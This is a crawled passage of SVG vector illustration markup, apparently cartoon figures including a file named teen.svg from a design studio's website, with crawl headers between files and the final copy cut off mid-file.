<path d="M82.6821 63.3378L87.5471 57.5974C87.5471 57.5974 92.8829 54.8724 94.4971 53.7555C96.1113 52.6387 99.3172 48.8862 99.3172 48.8862L102.725 51.6113L100.214 63.7846L91.6947 71.4236L82.6821 63.3378Z" fill="#DD8468"/>
<path d="M100.259 55.6541C100.259 55.6541 98.5325 58.7812 98.2187 60.6351C97.8824 62.489 100.393 67.0456 101.738 68.9665C103.061 70.8651 106.783 67.0009 106.783 67.0009L108.487 68.1847C108.487 68.1847 109.944 62.8463 112.657 62.0646C115.347 61.2828 117.656 59.1385 117.051 53.9565C116.446 48.7745 113.374 45.29 109.54 44.62C105.684 43.9052 100.259 55.6541 100.259 55.6541Z" fill="#F9C8B9"/>
<path d="M110.572 59.4958C110.572 59.4958 112.433 60.1212 113.015 60.1212C113.621 60.1212 112.859 61.1485 112.612 61.1485C112.365 61.1709 111.513 59.9872 110.572 59.4958Z" fill="#172866"/>
<path d="M111.02 62.0645C110.662 62.4218 110.168 62.5112 109.922 62.2655C109.675 62.0198 109.765 61.5285 110.124 61.1712C110.482 60.8138 110.976 60.7245 111.222 60.9702C111.469 61.2158 111.379 61.7072 111.02 62.0645Z" fill="#172866"/>
<path d="M105.303 52.0579C105.303 52.0579 111.357 55.7211 111.715 53.7555C112.074 51.7899 114.921 50.7624 115.639 51.7899C116.356 52.8174 116.109 56.9496 117.589 57.2176C119.069 57.4857 122.544 57.3293 124.225 54.3362C125.907 51.3208 123.463 52.9291 123.463 52.9291C123.463 52.9291 124.898 50.6508 123.418 50.3827C121.938 50.1147 120.033 52.125 118.867 48.4171C117.679 44.7093 116.939 40.2644 112.634 38.3435C108.33 36.4225 107.635 40.2421 104.989 40.0857C102.344 39.9293 99.3623 41.5599 97.2773 44.9997C95.1923 48.4395 95.6631 51.4549 94.43 52.3036C93.197 53.1524 92.2554 52.3707 92.2554 52.3707C92.2554 52.3707 96.941 56.9496 99.0484 57.307C101.156 57.6867 100.595 53.2641 102.725 52.393C104.833 51.4995 105.303 52.0579 105.303 52.0579Z" fill="#16265C"/>
<path d="M95.0353 90.3423C95.0353 90.3423 84.2293 102.158 83.3101 109.797C82.3685 117.436 82.5702 137.182 82.5702 137.182L53.4028 133.072C53.4028 133.072 55.2636 105.866 64.4331 87.4163C68.4461 79.3306 67.9753 52.9291 75.1271 52.1026C86.0676 50.8518 101.94 65.9065 101.94 65.9065L95.0353 90.3423Z" fill="#16265C"/>
<path d="M101.94 65.9287L89.3633 91.1687C89.3633 91.1687 104.788 120.653 105.954 131.486L114.495 129.498C112.052 115.381 101.94 65.9287 101.94 65.9287Z" fill="#16265C"/>
<path d="M102.209 65.7723C101.963 65.5713 94.3851 58.513 86.3141 54.6489C82.884 53.0406 78.8485 51.6335 75.127 52.1025C83.6238 51.2984 95.663 60.4563 101.671 66.0627C104.227 78.7497 113.441 124.137 112.926 121.546L114.518 129.498C111.984 113.483 105.483 81.6758 102.209 65.7723Z" fill="#3E4A69"/>
<path d="M107.164 53.6885C106.94 53.4651 109.473 49.3552 105.64 49.5786C101.806 49.802 99.8107 54.7606 101.627 55.252C103.443 55.7211 107.164 53.6885 107.164 53.6885Z" fill="#F9C8B9"/>
<path d="M106.716 51.2538C106.716 51.2538 106.738 50.2933 104.16 51.2538C101.582 52.2142 101.268 54.3585 102.187 54.3585C103.106 54.3585 106.805 53.5097 106.716 51.2538Z" fill="#DD8468"/>
<path d="M124.831 138.901C124.584 138.901 124.382 138.7 124.382 138.455C124.382 98.1822 112.971 77.8562 112.836 77.6552C112.724 77.4318 112.791 77.1638 112.993 77.0521C113.195 76.9404 113.486 77.0074 113.598 77.2084C113.711 77.4095 125.256 97.9142 125.256 138.455C125.279 138.7 125.077 138.901 124.831 138.901Z" fill="#16265C"/>
<path d="M77.9517 22.6635C77.9517 22.6635 85.0137 22.2838 91.2014 21.5467C95.8198 21.0107 99.9449 19.9162 100.371 20.4746C103.218 24.1824 86.6727 26.4607 86.6727 26.4607L77.9517 22.6635Z" fill="#D8AFAB"/>
<path d="M77.9517 22.7976C77.9517 22.7976 101.492 26.5054 110.908 23.7357C110.908 23.7357 113.553 25.8353 109.137 28.069C104.72 30.3026 93.264 31.3077 88.7802 31.3077C84.3187 31.3077 77.9517 22.7976 77.9517 22.7976Z" fill="#E2B6AF"/>
<path d="M73.916 22.0158L75.9786 21.2563C75.9786 21.2563 91.3806 30.3696 94.4296 31.7321C96.2904 32.5585 102.164 35.4846 106.424 37.8969C109.159 39.4381 111.244 40.7783 111.244 41.2697C111.244 42.4758 107.545 44.8435 103.711 43.1012C102.613 42.5875 99.2273 40.8676 99.2273 40.8676C99.2273 40.8676 92.524 38.4106 90.8201 37.7405C89.1163 37.0704 83.8926 35.6409 79.6329 32.1565C75.3733 28.672 73.916 22.0158 73.916 22.0158Z" fill="#EFBFB4"/>
<path d="M-1.34521 19.7597C-1.34521 19.7597 33.1131 19.2236 36.7675 18.1291C40.4218 17.057 75.1492 21.2339 75.9787 21.2339C76.7858 21.2339 84.7895 40.6888 84.7895 42.0513C84.7895 43.4138 83.1529 51.7899 83.1529 51.7899C83.1529 51.7899 78.669 57.3293 77.1445 57.3293C75.62 57.3293 73.9834 50.8964 78.3552 49.5339C78.3552 49.5339 76.4271 45.2677 77.8395 42.5873C77.8395 42.5873 75.0371 40.1974 73.0642 36.9586C71.0913 33.7198 67.3697 34.926 67.3697 34.926C67.3697 34.926 63.962 39.639 63.962 42.5203C63.962 45.4017 68.6476 48.8638 70.4636 49.6233C72.302 50.3827 75.1492 52.862 75.5527 54.4926C75.9563 56.1231 75.351 58.8035 73.6247 58.8035C71.8984 58.8035 70.6205 57.374 68.2889 56.7709C65.9573 56.1678 64.6794 56.1678 63.5136 55.453C62.3478 54.7383 45.4661 39.1922 44.5469 37.115C43.6278 35.0377 41.341 34.0772 39.9734 34.0772C38.6059 34.0772 -0.269092 44.6646 -0.269092 44.6646L-1.34521 19.7597Z" fill="#F9C8B9"/>
<path d="M84.6325 41.292C84.5653 41.0463 84.4756 40.8006 84.4083 40.5549C84.2514 40.0635 77.6602 22.8422 76.3374 21.234C76.1581 21.0106 76.0684 21.0106 75.9563 21.0106C75.9339 21.0106 73.692 20.7649 73.692 20.7649C36.5433 16.4093 36.476 17.8835 36.5209 17.8835C32.2836 18.7993 5.42539 19.5364 -1.34521 19.7598C-1.3228 19.7598 29.3916 19.6704 36.2743 18.5536C36.2967 18.5536 37.2383 18.3526 37.2159 18.3526C40.9823 17.6825 70.4187 21.1223 75.6873 21.6807C76.7186 22.7082 82.0095 34.5911 82.6597 36.177C83.0632 37.1374 83.4443 38.0979 83.803 39.0807C83.9824 39.5721 84.1842 40.0635 84.3411 40.5325C84.4308 40.7782 84.5204 41.0239 84.5877 41.2696C84.655 41.5153 84.7446 41.761 84.7671 42.0291C84.7671 41.8057 84.6998 41.5377 84.6325 41.292Z" fill="#F9C8B9"/>
<path d="M76.9204 55.2522L78.2431 56.8604C79.1848 56.2126 80.373 54.9842 81.3594 53.912C81.0904 53.711 80.7317 53.51 80.2385 53.3759C78.9381 52.9739 76.9204 55.2522 76.9204 55.2522Z" fill="#16265C"/>
<path d="M70.6204 54.2469C68.7372 54.4033 68.2439 55.9445 68.1318 56.7263C68.1991 56.7486 68.2663 56.7486 68.3336 56.7709C70.4634 57.3293 71.6965 58.5355 73.1986 58.7589C74.2074 57.8207 74.4989 55.8998 74.4989 55.8998C74.4989 55.8998 73.1313 54.0459 70.6204 54.2469Z" fill="#16265C"/>
<path d="M110.504 40.4431C109.675 39.7953 108.173 38.8795 106.424 37.8967C106.379 37.8744 106.334 37.8297 106.267 37.8074C106.02 38.1424 105.841 38.6338 106.155 39.1922C106.738 40.242 109.675 41.5152 109.675 41.5152L110.504 40.4431Z" fill="#16265C"/>
<path d="M110.37 23.8921C108.89 24.2718 107.096 24.5175 105.124 24.6515C105.124 24.9196 105.213 25.2546 105.505 25.545C106.222 26.2597 110.078 25.1653 110.459 25.1653C110.706 25.1653 110.527 24.4282 110.37 23.8921Z" fill="#16265C"/>
<path d="M99.6534 21.0999V20.3181C98.8463 20.3405 97.4788 20.5862 95.7749 20.8765C95.8197 21.3456 95.9318 21.8817 96.2233 22.0157C96.7613 22.2614 99.6534 21.0999 99.6534 21.0999Z" fill="#16265C"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg
body_size: 3792
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M30.7447 23.2266C-2.67451 23.2266 1.72513 64.5028 29.6297 64.5028C56.6001 64.5328 59.2218 23.917 30.7447 23.2266Z" fill="#61E5BC"/>
<path d="M24.4769 40.6677C24.507 41.5382 25.2001 42.2887 26.1042 42.2887C26.9479 42.2887 27.7615 41.5382 27.7314 40.6677C27.7013 39.7971 27.0082 39.0466 26.1042 39.0466C25.2604 39.0466 24.4468 39.7971 24.4769 40.6677Z" fill="#16265C"/>
<path d="M38.248 41.8085C38.2179 40.938 37.5248 40.1875 36.6208 40.1875C35.777 40.1875 34.9634 40.938 34.9935 41.8085C35.0236 42.6791 35.7167 43.4296 36.6208 43.4296C37.4645 43.4296 38.2782 42.6791 38.248 41.8085Z" fill="#16265C"/>
<path d="M23.0905 33.373C24.0849 33.4331 25.0794 33.7933 25.9834 34.3637C26.9176 34.934 27.7312 35.7145 28.5147 36.5851C28.8161 36.9153 29.3585 36.8853 29.6598 36.5851C29.9913 36.2549 29.9612 35.7746 29.6598 35.4443C27.912 33.4931 25.7423 31.9321 23.0905 31.752C22.6385 31.722 22.2769 32.1423 22.2769 32.5625C22.2769 33.0428 22.6385 33.343 23.0905 33.373Z" fill="#16265C"/>
<path d="M41.3221 31.6921C40.9907 31.4819 40.388 31.572 40.2072 31.9923C40.0866 32.2624 39.9661 32.5026 39.8154 32.7427C39.7551 32.8628 39.6647 32.9829 39.6045 33.073C39.5442 33.133 39.5141 33.193 39.4538 33.2831C39.4237 33.3131 39.4237 33.3131 39.4237 33.3131C39.4237 33.3131 39.4237 33.3131 39.3935 33.3431C39.0319 33.7934 38.5498 34.2437 38.158 34.5439C37.0732 35.3244 35.8377 35.7146 34.5117 35.7146C33.457 35.7146 33.457 37.3357 34.5117 37.3357C37.4649 37.3056 40.4181 35.5946 41.5933 32.8328C41.7742 32.3825 41.7139 31.9322 41.3221 31.6921Z" fill="#16265C"/>
<path d="M37.6757 48.953C35.8978 47.422 33.5774 46.7316 31.2872 46.5515C28.7258 46.1312 26.0438 45.6809 23.4824 46.2513C22.1263 46.5515 20.8607 47.302 20.4087 48.6528C19.8964 50.2138 20.5593 52.4052 22.2167 52.9455C22.94 53.1857 23.7536 53.0656 24.507 52.9455C25.3507 52.7954 26.1945 52.5853 26.978 52.5253C28.9066 52.3752 30.6243 53.1256 31.9502 54.2964C32.9748 55.197 33.9692 56.5178 35.4458 56.5478C37.1032 56.5778 38.7606 55.0769 39.2729 53.5759C39.8756 51.8949 38.9715 50.0937 37.6757 48.953Z" fill="#16265C"/>
<path d="M165.145 70.8027C168.459 90.7353 175.541 137.715 154.628 145.43C139.41 151.044 124.825 142.788 111.505 137.415C100.597 133.032 86.7045 129.73 84.113 116.612C79.9243 95.3583 81.5515 54.6224 107.045 47.8982C129.706 41.9544 160.444 42.4647 165.145 70.8027Z" fill="#61E5BC"/>
<path d="M98.1859 153.715C99.9035 144.89 119.22 74.7952 86.9457 80.1386C65.7912 83.6509 74.3193 137.625 74.3193 151.644" fill="#16265C"/>
<path d="M98.1859 153.715C99.9035 144.89 119.22 74.7952 86.9457 80.1386C65.7912 83.6509 74.3193 137.625 74.3193 151.644" fill="#16265C"/>
<path opacity="0.91" d="M97.0108 156.327C98.5778 139.186 94.9315 105.084 102.736 89.4744C105.177 84.8815 109.999 81.5794 114.82 81.3993C109.788 81.2492 104.665 84.6714 102.103 89.4744C94.2685 105.054 97.9449 139.186 96.3779 156.327L119.31 158.578C119.31 158.548 119.31 158.548 119.31 158.518L97.0108 156.327Z" fill="white"/>
<path d="M120.184 82.7205C143.84 87.4034 179.459 128.44 160.624 154.946C152.337 166.594 126.723 166.894 119.943 153.896" fill="#16265C"/>
<path d="M97.0107 156.327C98.5777 139.186 94.9315 105.085 102.736 89.4747C106.895 81.6697 117.864 77.5271 124.132 86.3527C136.125 100.912 123.077 142.458 119.973 158.579" fill="#16265C"/>
<path d="M126.331 95.8086C130.369 116.582 128.019 137.925 119.943 157.708" stroke="white" stroke-miterlimit="10"/>
<path d="M88.6634 52.6111C87.669 17.0385 143.99 17.789 140.826 55.7331Z" fill="#16265C"/>
<path d="M133.202 58.5248C144.262 50.5097 162.674 50.5398 166.019 64.3485C170.268 81.3693 148.962 85.2118 137.27 80.0485" fill="#61E5BC"/>
<path d="M153.995 53.4816C147.275 52.2208 139.169 54.202 133.202 58.5248L137.24 80.0484C145.557 83.7108 158.726 82.8402 164.12 75.9058" fill="#61E5BC"/>
<path d="M153.995 53.4816C147.275 52.2208 139.169 54.202 133.202 58.5248L137.24 80.0484C145.557 83.7108 158.726 82.8402 164.12 75.9058" stroke="#16265C" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M129.405 54.052C129.104 46.247 139.44 49.6692 138.476 57.0539Z" fill="#F9C8B9"/>
<path d="M130.159 54.052C130.129 53.3616 130.159 52.8813 130.34 52.2509C130.37 52.1308 130.4 52.0107 130.46 51.8907C130.46 51.8606 130.55 51.6805 130.49 51.8306C130.52 51.7706 130.55 51.7105 130.581 51.6505C130.641 51.5304 130.701 51.4404 130.761 51.3503C130.792 51.2903 130.822 51.2602 130.852 51.2002C130.942 51.0801 130.761 51.2903 130.882 51.1402C130.942 51.0801 131.002 50.9901 131.093 50.93C131.123 50.9 131.394 50.6899 131.213 50.81C131.394 50.6899 131.575 50.5698 131.786 50.4798C131.605 50.5698 131.816 50.4798 131.906 50.4497C131.997 50.4197 132.117 50.3897 132.208 50.3597C132.268 50.3597 132.298 50.3297 132.359 50.3297C132.539 50.2996 132.178 50.3297 132.359 50.3297C132.479 50.3297 132.6 50.2996 132.72 50.2996C132.811 50.2996 132.901 50.2996 132.991 50.2996C133.052 50.2996 133.383 50.3597 133.172 50.2996C133.413 50.3297 133.654 50.3897 133.895 50.4798C133.986 50.5098 134.076 50.5398 134.167 50.5698C134.227 50.5998 134.287 50.5998 134.347 50.6299C134.167 50.5698 134.378 50.6299 134.378 50.6599C134.619 50.7799 134.86 50.9 135.101 51.0501C135.191 51.1102 135.282 51.1702 135.372 51.2302C135.432 51.2603 135.462 51.2903 135.523 51.3503C135.402 51.2602 135.553 51.3803 135.583 51.3803C135.794 51.5604 136.005 51.7706 136.216 51.9507C136.306 52.0407 136.366 52.1008 136.427 52.1908C136.457 52.2509 136.517 52.2809 136.547 52.3409C136.457 52.2209 136.577 52.401 136.607 52.401C136.788 52.6411 136.939 52.9113 137.09 53.1515C137.27 53.4817 137.331 53.6017 137.421 53.8719C137.542 54.2021 137.632 54.5323 137.692 54.8625C137.753 55.1627 137.783 55.3729 137.783 55.7631C137.783 56.1534 137.783 56.5436 137.722 56.9339C137.662 57.3241 138.114 57.6843 138.476 57.6843C138.928 57.6843 139.169 57.3241 139.229 56.9339C139.561 54.1721 138.385 51.4404 136.095 49.8494C134.317 48.6186 131.635 48.1383 129.948 49.8193C128.863 50.87 128.592 52.491 128.622 53.9319C128.682 55.0126 130.189 55.0126 130.159 54.052Z" fill="#16265C"/>
<path d="M72.5111 79.6283C84.4143 88.544 111.867 85.1818 125.759 86.5627C125.759 86.5627 126.211 91.8461 131.123 98.6304C135.492 104.664 144.502 107.156 146.913 105.925C151.433 104.934 153.543 95.8386 143.508 85.6922C145.376 86.8329 148.058 88.8442 149.354 87.7635C153.543 80.649 113.645 67.0503 104.002 65.2492C95.3531 63.5981 86.7648 61.827 77.5737 62.7276C68.6539 63.6281 65.9418 74.7052 72.5111 79.6283Z" fill="#F9C8B9" stroke="#16265C" stroke-miterlimit="10"/>
<path d="M136.366 96.769C137.27 97.3094 138.114 97.9398 138.867 98.6302C139.651 99.3207 140.374 100.071 141.067 100.882C141.73 101.692 142.363 102.533 142.905 103.433C143.448 104.334 143.9 105.294 144.201 106.285C143.629 105.415 143.026 104.574 142.423 103.763C141.79 102.953 141.158 102.142 140.495 101.362C139.832 100.581 139.169 99.801 138.476 99.0505L136.366 96.769Z" fill="#DD8468"/>
<path d="M139.832 94.6677C140.796 95.2381 141.67 95.9886 142.454 96.7991C143.237 97.6096 143.93 98.5102 144.563 99.4708C145.166 100.431 145.708 101.422 146.1 102.503C146.522 103.553 146.823 104.664 146.944 105.775C146.522 104.724 146.07 103.733 145.558 102.743C145.045 101.752 144.503 100.822 143.9 99.891C143.297 98.9604 142.665 98.0599 141.972 97.2193C141.339 96.3188 140.616 95.5083 139.832 94.6677Z" fill="#DD8468"/>
<path d="M142.604 91.906C143.659 92.4764 144.533 93.2869 145.346 94.1574C146.13 95.028 146.823 96.0186 147.426 97.0393C148.028 98.0599 148.54 99.1406 148.932 100.251C149.324 101.362 149.625 102.503 149.746 103.673C149.324 102.563 148.872 101.512 148.39 100.461C147.878 99.4108 147.365 98.3901 146.793 97.3995C146.22 96.4089 145.587 95.4483 144.924 94.5177C144.201 93.6171 143.478 92.7165 142.604 91.906Z" fill="#DD8468"/>
<path d="M141.85 57.2641C148.118 60.8965 150.71 70.2624 144.472 74.9153C138.204 79.5983 125.698 74.9153 118.918 73.3544C103.278 69.2117 90.4108 64.889 74.771 63.328C81.039 45.1665 131.092 49.099 141.85 57.2641Z" fill="#F9C8B9" stroke="#16265C" stroke-miterlimit="10"/>
<path d="M137.933 64.4387C138.475 65.0091 138.807 65.7896 138.927 66.5701C139.048 67.3806 138.927 68.2511 138.536 69.0316C138.144 69.8121 137.481 70.4425 136.698 70.7728C135.914 71.103 135.07 71.163 134.317 70.9229C135.01 70.5326 135.613 70.1724 136.095 69.7521C136.577 69.3318 136.939 68.8515 137.21 68.3412C137.481 67.8009 137.662 67.2005 137.782 66.5701C137.873 65.9397 137.903 65.2492 137.933 64.4387Z" fill="#DD8468"/>
<path d="M92.912 39.2227C88.5425 44.9263 86.7043 56.9939 90.7423 63.0278C91.7367 60.0259 94.1174 57.3241 96.7993 55.3129C96.7993 56.9939 97.4623 59.0052 97.1308 60.6863C102.856 57.6844 107.889 53.3016 111.264 48.2884" fill="#16265C"/>
<g opacity="0.2">
<path opacity="0.2" d="M92.4299 47.0275C92.3093 47.6279 92.1888 48.2583 92.1285 48.8587C92.0381 49.4591 92.008 50.0895 91.9778 50.7199C91.9477 51.3203 91.9778 51.9507 92.0381 52.551C92.0984 53.1514 92.2189 53.7518 92.4299 54.2921L91.8573 54.142C92.6107 53.4216 93.3339 52.6711 94.0873 51.9507C94.8105 51.2002 95.5337 50.4197 96.2268 49.6692C96.9199 48.8887 97.6431 48.1082 98.3362 47.3277L100.416 44.9862C100.626 44.7461 101.018 44.7161 101.259 44.9262C101.38 45.0163 101.44 45.1363 101.44 45.2864C101.621 46.4872 101.711 47.688 101.711 48.8887C101.711 50.0895 101.621 51.2902 101.44 52.491L100.596 51.8906C101.862 51.2602 103.007 50.4197 104.032 49.4291C105.056 48.4384 106.021 47.3577 106.834 46.157C107.678 44.9862 108.431 43.7254 109.064 42.4346C109.697 41.1138 110.239 39.7629 110.601 38.322C110.42 39.793 110.028 41.2339 109.516 42.6147C109.004 43.9956 108.311 45.3465 107.527 46.6073C106.714 47.8681 105.81 49.0688 104.755 50.1495C103.7 51.2302 102.495 52.1908 101.109 52.9113C100.837 53.0614 100.476 52.9413 100.325 52.6711C100.265 52.551 100.265 52.431 100.265 52.3409C100.416 51.2002 100.506 50.0595 100.506 48.8887C100.506 47.748 100.416 46.5773 100.265 45.4665L101.289 45.7667C100.596 46.5472 99.8731 47.3277 99.18 48.1082C98.4568 48.8887 97.7335 49.6392 97.0103 50.3897C96.2871 51.1401 95.5036 51.8906 94.7502 52.6111C93.9667 53.3315 93.1832 54.052 92.3696 54.7124L92.3395 54.7424C92.1888 54.8625 91.9778 54.8325 91.8573 54.6824C91.8272 54.6524 91.797 54.5923 91.797 54.5623C91.4354 53.2715 91.4656 51.9807 91.6162 50.7199C91.6765 50.0895 91.797 49.4591 91.9477 48.8587C92.0381 48.2283 92.2189 47.6279 92.4299 47.0275Z" fill="white"/>
</g>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg
body_size: 3800
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M30.7447 23.2266C-2.67451 23.2266 1.72513 64.5028 29.6297 64.5028C56.6001 64.5328 59.2218 23.917 30.7447 23.2266Z" fill="#61E5BC"/>
<path d="M24.4769 40.6677C24.507 41.5382 25.2001 42.2887 26.1042 42.2887C26.9479 42.2887 27.7615 41.5382 27.7314 40.6677C27.7013 39.7971 27.0082 39.0466 26.1042 39.0466C25.2604 39.0466 24.4468 39.7971 24.4769 40.6677Z" fill="#16265C"/>
<path d="M38.248 41.8085C38.2179 40.938 37.5248 40.1875 36.6208 40.1875C35.777 40.1875 34.9634 40.938 34.9935 41.8085C35.0236 42.6791 35.7167 43.4296 36.6208 43.4296C37.4645 43.4296 38.2782 42.6791 38.248 41.8085Z" fill="#16265C"/>
<path d="M23.0905 33.373C24.0849 33.4331 25.0794 33.7933 25.9834 34.3637C26.9176 34.934 27.7312 35.7145 28.5147 36.5851C28.8161 36.9153 29.3585 36.8853 29.6598 36.5851C29.9913 36.2549 29.9612 35.7746 29.6598 35.4443C27.912 33.4931 25.7423 31.9321 23.0905 31.752C22.6385 31.722 22.2769 32.1423 22.2769 32.5625C22.2769 33.0428 22.6385 33.343 23.0905 33.373Z" fill="#16265C"/>
<path d="M41.3221 31.6921C40.9907 31.4819 40.388 31.572 40.2072 31.9923C40.0866 32.2624 39.9661 32.5026 39.8154 32.7427C39.7551 32.8628 39.6647 32.9829 39.6045 33.073C39.5442 33.133 39.5141 33.193 39.4538 33.2831C39.4237 33.3131 39.4237 33.3131 39.4237 33.3131C39.4237 33.3131 39.4237 33.3131 39.3935 33.3431C39.0319 33.7934 38.5498 34.2437 38.158 34.5439C37.0732 35.3244 35.8377 35.7146 34.5117 35.7146C33.457 35.7146 33.457 37.3357 34.5117 37.3357C37.4649 37.3056 40.4181 35.5946 41.5933 32.8328C41.7742 32.3825 41.7139 31.9322 41.3221 31.6921Z" fill="#16265C"/>
<path d="M37.6757 48.953C35.8978 47.422 33.5774 46.7316 31.2872 46.5515C28.7258 46.1312 26.0438 45.6809 23.4824 46.2513C22.1263 46.5515 20.8607 47.302 20.4087 48.6528C19.8964 50.2138 20.5593 52.4052 22.2167 52.9455C22.94 53.1857 23.7536 53.0656 24.507 52.9455C25.3507 52.7954 26.1945 52.5853 26.978 52.5253C28.9066 52.3752 30.6243 53.1256 31.9502 54.2964C32.9748 55.197 33.9692 56.5178 35.4458 56.5478C37.1032 56.5778 38.7606 55.0769 39.2729 53.5759C39.8756 51.8949 38.9715 50.0937 37.6757 48.953Z" fill="#16265C"/>
<path d="M165.145 70.8027C168.459 90.7353 175.541 137.715 154.628 145.43C139.41 151.044 124.825 142.788 111.505 137.415C100.597 133.032 86.7045 129.73 84.113 116.612C79.9243 95.3583 81.5515 54.6224 107.045 47.8982C129.706 41.9544 160.444 42.4647 165.145 70.8027Z" fill="#61E5BC"/>
<path d="M98.1859 153.715C99.9035 144.89 119.22 74.7952 86.9457 80.1386C65.7912 83.6509 74.3193 137.625 74.3193 151.644" fill="#16265C"/>
<path d="M98.1859 153.715C99.9035 144.89 119.22 74.7952 86.9457 80.1386C65.7912 83.6509 74.3193 137.625 74.3193 151.644" fill="#16265C"/>
<path opacity="0.91" d="M97.0108 156.327C98.5778 139.186 94.9315 105.084 102.736 89.4744C105.177 84.8815 109.999 81.5794 114.82 81.3993C109.788 81.2492 104.665 84.6714 102.103 89.4744C94.2685 105.054 97.9449 139.186 96.3779 156.327L119.31 158.578C119.31 158.548 119.31 158.548 119.31 158.518L97.0108 156.327Z" fill="white"/>
<path d="M120.184 82.7205C143.84 87.4034 179.459 128.44 160.624 154.946C152.337 166.594 126.723 166.894 119.943 153.896" fill="#16265C"/>
<path d="M97.0107 156.327C98.5777 139.186 94.9315 105.085 102.736 89.4747C106.895 81.6697 117.864 77.5271 124.132 86.3527C136.125 100.912 123.077 142.458 119.973 158.579" fill="#16265C"/>
<path d="M126.331 95.8086C130.369 116.582 128.019 137.925 119.943 157.708" stroke="white" stroke-miterlimit="10"/>
<path d="M88.6634 52.6111C87.669 17.0385 143.99 17.789 140.826 55.7331Z" fill="#16265C"/>
<path d="M133.202 58.5248C144.262 50.5097 162.674 50.5398 166.019 64.3485C170.268 81.3693 148.962 85.2118 137.27 80.0485" fill="#61E5BC"/>
<path d="M153.995 53.4816C147.275 52.2208 139.169 54.202 133.202 58.5248L137.24 80.0484C145.557 83.7108 158.726 82.8402 164.12 75.9058" fill="#61E5BC"/>
<path d="M153.995 53.4816C147.275 52.2208 139.169 54.202 133.202 58.5248L137.24 80.0484C145.557 83.7108 158.726 82.8402 164.12 75.9058" stroke="#16265C" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M129.405 54.052C129.104 46.247 139.44 49.6692 138.476 57.0539Z" fill="#F9C8B9"/>
<path d="M130.159 54.052C130.129 53.3616 130.159 52.8813 130.34 52.2509C130.37 52.1308 130.4 52.0107 130.46 51.8907C130.46 51.8606 130.55 51.6805 130.49 51.8306C130.52 51.7706 130.55 51.7105 130.581 51.6505C130.641 51.5304 130.701 51.4404 130.761 51.3503C130.792 51.2903 130.822 51.2602 130.852 51.2002C130.942 51.0801 130.761 51.2903 130.882 51.1402C130.942 51.0801 131.002 50.9901 131.093 50.93C131.123 50.9 131.394 50.6899 131.213 50.81C131.394 50.6899 131.575 50.5698 131.786 50.4798C131.605 50.5698 131.816 50.4798 131.906 50.4497C131.997 50.4197 132.117 50.3897 132.208 50.3597C132.268 50.3597 132.298 50.3297 132.359 50.3297C132.539 50.2996 132.178 50.3297 132.359 50.3297C132.479 50.3297 132.6 50.2996 132.72 50.2996C132.811 50.2996 132.901 50.2996 132.991 50.2996C133.052 50.2996 133.383 50.3597 133.172 50.2996C133.413 50.3297 133.654 50.3897 133.895 50.4798C133.986 50.5098 134.076 50.5398 134.167 50.5698C134.227 50.5998 134.287 50.5998 134.347 50.6299C134.167 50.5698 134.378 50.6299 134.378 50.6599C134.619 50.7799 134.86 50.9 135.101 51.0501C135.191 51.1102 135.282 51.1702 135.372 51.2302C135.432 51.2603 135.462 51.2903 135.523 51.3503C135.402 51.2602 135.553 51.3803 135.583 51.3803C135.794 51.5604 136.005 51.7706 136.216 51.9507C136.306 52.0407 136.366 52.1008 136.427 52.1908C136.457 52.2509 136.517 52.2809 136.547 52.3409C136.457 52.2209 136.577 52.401 136.607 52.401C136.788 52.6411 136.939 52.9113 137.09 53.1515C137.27 53.4817 137.331 53.6017 137.421 53.8719C137.542 54.2021 137.632 54.5323 137.692 54.8625C137.753 55.1627 137.783 55.3729 137.783 55.7631C137.783 56.1534 137.783 56.5436 137.722 56.9339C137.662 57.3241 138.114 57.6843 138.476 57.6843C138.928 57.6843 139.169 57.3241 139.229 56.9339C139.561 54.1721 138.385 51.4404 136.095 49.8494C134.317 48.6186 131.635 48.1383 129.948 49.8193C128.863 50.87 128.592 52.491 128.622 53.9319C128.682 55.0126 130.189 55.0126 130.159 54.052Z" fill="#16265C"/>
<path d="M72.5111 79.6283C84.4143 88.544 111.867 85.1818 125.759 86.5627C125.759 86.5627 126.211 91.8461 131.123 98.6304C135.492 104.664 144.502 107.156 146.913 105.925C151.433 104.934 153.543 95.8386 143.508 85.6922C145.376 86.8329 148.058 88.8442 149.354 87.7635C153.543 80.649 113.645 67.0503 104.002 65.2492C95.3531 63.5981 86.7648 61.827 77.5737 62.7276C68.6539 63.6281 65.9418 74.7052 72.5111 79.6283Z" fill="#F9C8B9" stroke="#16265C" stroke-miterlimit="10"/>
<path d="M136.366 96.769C137.27 97.3094 138.114 97.9398 138.867 98.6302C139.651 99.3207 140.374 100.071 141.067 100.882C141.73 101.692 142.363 102.533 142.905 103.433C143.448 104.334 143.9 105.294 144.201 106.285C143.629 105.415 143.026 104.574 142.423 103.763C141.79 102.953 141.158 102.142 140.495 101.362C139.832 100.581 139.169 99.801 138.476 99.0505L136.366 96.769Z" fill="#DD8468"/>
<path d="M139.832 94.6677C140.796 95.2381 141.67 95.9886 142.454 96.7991C143.237 97.6096 143.93 98.5102 144.563 99.4708C145.166 100.431 145.708 101.422 146.1 102.503C146.522 103.553 146.823 104.664 146.944 105.775C146.522 104.724 146.07 103.733 145.558 102.743C145.045 101.752 144.503 100.822 143.9 99.891C143.297 98.9604 142.665 98.0599 141.972 97.2193C141.339 96.3188 140.616 95.5083 139.832 94.6677Z" fill="#DD8468"/>
